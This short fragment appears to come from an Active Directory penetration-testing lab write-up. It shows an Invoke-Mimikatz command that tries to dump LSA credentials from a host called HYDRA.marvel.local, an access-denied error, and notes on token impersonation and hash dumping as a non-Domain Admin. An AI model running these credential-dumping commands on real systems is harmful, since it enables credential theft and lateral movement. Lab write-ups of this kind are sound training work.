 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit' -Computer HYDRA.m
arvel.local
[HYDRA.marvel.local] Connecting to remote server HYDRA.marvel.local failed with the followi
ng error message : Access
is denied. For more information, see the about_Remote_Troubleshooting Help topic.
+ CategoryInfo : OpenError: (HYDRA.marvel.local:String) [], PSRemotingTranspor
tException
+ FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\> ^C
Terminate channel 1? [y/N] y
Token Impersonation
Attempt to dump hashes as non-Domain Admin